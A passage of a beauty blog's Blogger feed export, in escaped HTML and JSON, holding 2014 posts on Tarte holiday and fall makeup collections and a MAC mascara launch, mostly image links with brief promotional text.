src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwhjV8fDznvniIsfp7OdDjpiD_Q3QUrPH3SR1rc6RBNESXtW_xqNYk13bL9_9a5Ezhv-UJe-Q1MYdyxRzl2Mq-dKGXyET4yoLnhY3awJ_Te_-rg_WoYxU60fxN0QAop9VffWe9ND4mygs\/s1600\/lashcurler.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNs7CLSzahZOtzP0RXk-iFRJtUq0y3kPOiOhODwFz9lalQAj_TF_p0URua0tN-bNx8eFz1CACcT_FWegR9To3aGPQBZptY2KYUI_v49Mno9_KJkvsELeNe2vd0meyTuW0a0hDQ53VmJ_U\/s1600\/sweetdreams.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNs7CLSzahZOtzP0RXk-iFRJtUq0y3kPOiOhODwFz9lalQAj_TF_p0URua0tN-bNx8eFz1CACcT_FWegR9To3aGPQBZptY2KYUI_v49Mno9_KJkvsELeNe2vd0meyTuW0a0hDQ53VmJ_U\/s1600\/sweetdreams.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo I am sure you are as excited as I am to check out these gorgeous sets. You can find them on their site: \u003Ca href=\"http:\/\/www.tartecosmetics.com\/\"\u003Ewww.tartecosmetics.com\u003C\/a\u003E and at your local \u003Ca href=\"http:\/\/www.sephora.com\/\" target=\"_blank\"\u003ESephora\u003C\/a\u003E \u0026amp; \u003Ca href=\"http:\/\/www.ulta.com\/\" target=\"_blank\"\u003EUlta\u003C\/a\u003E! Happy Holidays my beauties! Xoxo\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/6442801461685525999\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2014\/10\/tarte-cosmetics-sweet-dreams-holiday.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/6442801461685525999"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/6442801461685525999"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2014\/10\/tarte-cosmetics-sweet-dreams-holiday.html","title":"Tarte Cosmetics Sweet Dreams Holiday 2014 Collection"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqkS0w1zSG4PbzyQZre9rscux3GgWh0iKapkYrQ9s9T3df55oH6WUUIfVr8dzAaigvvxTbbsDgJB864B8cqLHoDlwZQ520U0xZz-c8S7mD_8lFy09UeohFIkmg-PIJV-NvjCg3C1vlbzQ\/s72-c\/HOL_Category_header_vs01+(2).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-5745844033936410082"},"published":{"$t":"2014-08-19T20:17:00.000-07:00"},"updated":{"$t":"2014-08-19T20:17:26.277-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cheeks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"collections"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2014"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"},{"scheme":"http://www.blogger.com/atom/ns#","term":"rainforest after dark"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sephora"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarte Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ulta"}],"title":{"type":"text","$t":"Tarte Cosmetics Fall 2014 Rainforest After Dark Collection! "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGFs2jBJ7YjwQtNaAUPIoJgnY7QHplYqeQ7BxPaEMf7oD0MfWSBJ0qPT4n3Vh2Z8R513fVge_qxkO7Zhh4sNH9kRPa_Bf_2DGNjCCZQKEPjXenA993wf5OOaFNYY9KVmErNEYuxUAkicY\/s1600\/tartefall.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGFs2jBJ7YjwQtNaAUPIoJgnY7QHplYqeQ7BxPaEMf7oD0MfWSBJ0qPT4n3Vh2Z8R513fVge_qxkO7Zhh4sNH9kRPa_Bf_2DGNjCCZQKEPjXenA993wf5OOaFNYY9KVmErNEYuxUAkicY\/s1600\/tartefall.jpg\" height=\"81\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJNtRWQaPzIiG9hgE9Q_Q1eYVWfg0InYC2kj4kNaU9H1YrzaSDReKkaZcHr5lNZRvyn0Ed864kVob7ECeceXqGgDIwPeKgbOMtAxO1f7V0bPAMvnQcYahG123w3_027it_DT5nRDTg1mg\/s1600\/bestinfaux.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJNtRWQaPzIiG9hgE9Q_Q1eYVWfg0InYC2kj4kNaU9H1YrzaSDReKkaZcHr5lNZRvyn0Ed864kVob7ECeceXqGgDIwPeKgbOMtAxO1f7V0bPAMvnQcYahG123w3_027it_DT5nRDTg1mg\/s1600\/bestinfaux.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid4HdvkOmO_aSLIIlLSFgxLOfRh7K0phHJ7N3bJWe7Uc-ktdxqx7TqWK3I0wt2umKfMuW6gjxDFzIgPRKZTb9CoINif-D_Aj5TdqnmaJ8Rg2CAM405bvipUh66lTq6XsvzY9e0ATmQKk0\/s1600\/browgel.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid4HdvkOmO_aSLIIlLSFgxLOfRh7K0phHJ7N3bJWe7Uc-ktdxqx7TqWK3I0wt2umKfMuW6gjxDFzIgPRKZTb9CoINif-D_Aj5TdqnmaJ8Rg2CAM405bvipUh66lTq6XsvzY9e0ATmQKk0\/s1600\/browgel.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw8ZOhHTgUNIIoDn0kJXJFXMPNH6skE3vh9rrkVIzL2CvKTC2TO1OwVcxX80UjNTjoBqQTDcNOBvGXRRnNEela58ChY_pTml8akqTDYU3cEvLRSQ_L5CJ4HOs9z8Tm3syGXuEnZOm6kkA\/s1600\/browpowder.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhw8ZOhHTgUNIIoDn0kJXJFXMPNH6skE3vh9rrkVIzL2CvKTC2TO1OwVcxX80UjNTjoBqQTDcNOBvGXRRnNEela58ChY_pTml8akqTDYU3cEvLRSQ_L5CJ4HOs9z8Tm3syGXuEnZOm6kkA\/s1600\/browpowder.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2NmM10z0Nyq8IjStC6UQMNyDnSlvoWW3SSckkXMym6YuMpgIFCf-q4AkAx5dKH-Sr5tEqfML78OUHaWPsw4A4E5fdKxe0VBRkrfaRyFJdHv8rOQhuXSbna7Pe4-dzKoXVysqp81bLrJQ\/s1600\/ccconcealer.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2NmM10z0Nyq8IjStC6UQMNyDnSlvoWW3SSckkXMym6YuMpgIFCf-q4AkAx5dKH-Sr5tEqfML78OUHaWPsw4A4E5fdKxe0VBRkrfaRyFJdHv8rOQhuXSbna7Pe4-dzKoXVysqp81bLrJQ\/s1600\/ccconcealer.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqEExIGmoFlOIAsWgew6V-kRnj0e_DTV_GydmSKU7jHV3iWY9yM6CzmGjpC-yQlQUh_gTjDoBjjbNNCa6U478BTrOnog1PO1PQgZgiS12_Y6qYNxtPh1uW3SPxM_JpKPmKsyyen4TIXvA\/s1600\/cceyeprimer.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqEExIGmoFlOIAsWgew6V-kRnj0e_DTV_GydmSKU7jHV3iWY9yM6CzmGjpC-yQlQUh_gTjDoBjjbNNCa6U478BTrOnog1PO1PQgZgiS12_Y6qYNxtPh1uW3SPxM_JpKPmKsyyen4TIXvA\/s1600\/cceyeprimer.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw0t0LrUCiZ7ey6GiKy4WoPPI9XQfamnoi-Q6-Y4W1rfMZVuE-6XHmPed6ys4R8f6flm9oVbw22VrbT5-hSQm38WJBzQ6r3m7FY2vCgbrnuwysewmwPvnqY2y7LGcQp8VOHbWTy5DveUY\/s1600\/eyelash.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw0t0LrUCiZ7ey6GiKy4WoPPI9XQfamnoi-Q6-Y4W1rfMZVuE-6XHmPed6ys4R8f6flm9oVbw22VrbT5-hSQm38WJBzQ6r3m7FY2vCgbrnuwysewmwPvnqY2y7LGcQp8VOHbWTy5DveUY\/s1600\/eyelash.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNc2Kyu4VQxr-yiiCe2kckyOzSBVAjTmmi_CXH838LOLP1o1ohyphenhyphenPbYs-7zaMU9kDp7GSKNBYUnKXqshm8MhRK9-EHe7EyaGd2CoD0eMt1umP7UD_SPjF7wxC6tZ2demHgFXPN99xXYf3U\/s1600\/eyeliner.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNc2Kyu4VQxr-yiiCe2kckyOzSBVAjTmmi_CXH838LOLP1o1ohyphenhyphenPbYs-7zaMU9kDp7GSKNBYUnKXqshm8MhRK9-EHe7EyaGd2CoD0eMt1umP7UD_SPjF7wxC6tZ2demHgFXPN99xXYf3U\/s1600\/eyeliner.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9Gj0NxiRmy5F7Flf44GmMdZ5SY8rygWFA5Eze39bFsGmUIPucaq6L43rGeyri3kVE5vTKWZD6BaaCZdAQtOOPZY3Z2UppgqRFkMuOY9oasKOpsVBS7TifgumU-jAmecLrx0W1yqTb8X4\/s1600\/palette.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9Gj0NxiRmy5F7Flf44GmMdZ5SY8rygWFA5Eze39bFsGmUIPucaq6L43rGeyri3kVE5vTKWZD6BaaCZdAQtOOPZY3Z2UppgqRFkMuOY9oasKOpsVBS7TifgumU-jAmecLrx0W1yqTb8X4\/s1600\/palette.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd9Msl2LY0wVQp8YR8bsIOsiSNCKH88qlBP-UkT2yx9skQJiNFZaJruhgkbb90EJzwjW6cs6KryXukVxCLuMuUuD0excrFOKqQn6-HVUrTU8tBP8flY5KfMt70kMMZIPau1D3vxb5o934\/s1600\/primer.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd9Msl2LY0wVQp8YR8bsIOsiSNCKH88qlBP-UkT2yx9skQJiNFZaJruhgkbb90EJzwjW6cs6KryXukVxCLuMuUuD0excrFOKqQn6-HVUrTU8tBP8flY5KfMt70kMMZIPau1D3vxb5o934\/s1600\/primer.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUD6CeIVnXUtm38vpNb83Tk5PSKiVHY8LNG6xxjyjpEnFVvVXKRbIqtJc4nuEgT3MOA2z7JnyWs6z3-iRyV67XqJ8manK3B5zGcG4fAdCrrGLSEXWdFSr5SMB7KMP84M6Gzwqsz9oRHbg\/s1600\/fall2014.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUD6CeIVnXUtm38vpNb83Tk5PSKiVHY8LNG6xxjyjpEnFVvVXKRbIqtJc4nuEgT3MOA2z7JnyWs6z3-iRyV67XqJ8manK3B5zGcG4fAdCrrGLSEXWdFSr5SMB7KMP84M6Gzwqsz9oRHbg\/s1600\/fall2014.gif\" height=\"320\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFor more information or to purchase check your local \u003Ca href=\"http:\/\/www.sephora.com\/\" target=\"_blank\"\u003ESephora\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.ulta.com\/\" target=\"_blank\"\u003EUlta\u003C\/a\u003E or at \u003Ca href=\"http:\/\/www.tartecosmetics.com\/\"\u003Ewww.tartecosmetics.com\u003C\/a\u003E. Happy shopping beauties! Xoxo\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cb style=\"background-color: white; color: #222222; font-family: Georgia,'Times New Roman',serif; line-height: 14px; text-align: justify;\"\u003E***FTC\n Disclosure - Items were sent to me for review\/consideration. That does \nNOT influence my opinions, etc. All thoughts\/statements are my OWN and \nmy loyalty is to my readers. For more information, please click on the \ntab on the right for my disclosure policy! Thank you. ***\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/5745844033936410082\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2014\/08\/tarte-cosmetics-fall-2014-rainforest.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/5745844033936410082"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/5745844033936410082"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2014\/08\/tarte-cosmetics-fall-2014-rainforest.html","title":"Tarte Cosmetics Fall 2014 Rainforest After Dark Collection! "}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGFs2jBJ7YjwQtNaAUPIoJgnY7QHplYqeQ7BxPaEMf7oD0MfWSBJ0qPT4n3Vh2Z8R513fVge_qxkO7Zhh4sNH9kRPa_Bf_2DGNjCCZQKEPjXenA993wf5OOaFNYY9KVmErNEYuxUAkicY\/s72-c\/tartefall.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-1751433927362998322"},"published":{"$t":"2014-08-01T10:31:00.001-07:00"},"updated":{"$t":"2014-08-01T10:31:45.275-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"A Novel Romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beautybloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cheeks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"collections"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2014"},{"scheme":"http://www.blogger.com/atom/ns#","term":"launches"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MAC Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mineralize Multi-effect lash"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pinkysmiles"}],"title":{"type":"text","$t":"MAC Launches That Are To Die For!!!! "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdaYgv9SbUV3WjiFYpltFwixdMtG3F2GeJN2G0pMNVivXRQlOULs2hT48A5W9pbCEQz4_1f24fGYL_0zkN6NCOGwcJQPUV787gfMrnl9g2KOfL5hQ3Kv01zO6e4Iz8bFTXCkuRGPAabLY\/s1600\/MineralizeLash-BEAUTY-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdaYgv9SbUV3WjiFYpltFwixdMtG3F2GeJN2G0pMNVivXRQlOULs2hT48A5W9pbCEQz4_1f24fGYL_0zkN6NCOGwcJQPUV787gfMrnl9g2KOfL5hQ3Kv01zO6e4Iz8bFTXCkuRGPAabLY\/s1600\/MineralizeLash-BEAUTY-300.jpg\" height=\"320\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"ajy\"\u003E\n\u003Cimg alt=\"\" class=\"ajz\" data-tooltip=\"Show details\" id=\":15h\" role=\"button\" src=\"https:\/\/mail.google.com\/mail\/u\/2\/images\/cleardot.gif\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #282828; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EINTRODUCING:\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EM∙A∙C Mineralize Multi – Effect Lash\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #282828; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EAvailable in-stores July 31, 2014 in the permanent line\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #282828; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #282828; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWF4PC-i1g266k1LcaNa5qc9qDPpNjcNzPfnw0lsC1HNyumxEQKY8UKFkCpB_v7qxNPRJPIYEctdNTY4AWajITmBBKpLKzregJkPAYikFqaBgBP0pqYjajuOMSWIm-iF6cjCRoDd9EDGo\/s1600\/Mineralize-MultiEffectLash-ChargedBlack-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWF4PC-i1g266k1LcaNa5qc9qDPpNjcNzPfnw0lsC1HNyumxEQKY8UKFkCpB_v7qxNPRJPIYEctdNTY4AWajITmBBKpLKzregJkPAYikFqaBgBP0pqYjajuOMSWIm-iF6cjCRoDd9EDGo\/s1600\/Mineralize-MultiEffectLash-ChargedBlack-300.jpg\" height=\"320\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsE6Na608ssTjMOuozK42l3hdVqgOuWE-lryzdA1StelIeloqUsZ7mBfExYT0WgAUceO-yDrMuQFGgdWG3x7TlZNvUMA_RqTtQqZHnR_dfVKlNuw-YJC1sAt1oSBRpc-YfnlliLBBEozk\/s1600\/MineralizeLash-AMBIENT-300.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsE6Na608ssTjMOuozK42l3hdVqgOuWE-lryzdA1StelIeloqUsZ7mBfExYT0WgAUceO-yDrMuQFGgdWG3x7TlZNvUMA_RqTtQqZHnR_dfVKlNuw-YJC1sAt1oSBRpc-YfnlliLBBEozk\/s1600\/MineralizeLash-AMBIENT-300.jpg\" height=\"320\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #282828; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #282828; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-autospace: none;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EIntroducing new\n\u003Cb\u003EMineralize Multi-Effect Lash\u003C\/b\u003E, the first M·A·C mascara to feature \nour innovative 77-Mineral Complex. Its unique combination of minerals \nkeeps lashes soft, flexible and separated for a luxurious finish that \nnever clumps. A multi-effect brush combs and\n coats, individually lengthening each lash in deep, glossy Charged \nBlack.\u0026nbsp; \u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-autospace: none;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-autospace: none;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-autospace: none;\"\u003E\n\u003Cbr \/\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Trade Gothic Condensed\u0026quot;;\"\u003EM∙A∙C A Novel Romance\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" 